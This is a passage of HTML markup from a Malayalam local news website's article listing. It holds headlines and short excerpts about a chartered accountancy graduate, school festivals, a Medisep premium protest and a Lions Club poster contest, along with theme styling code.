                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 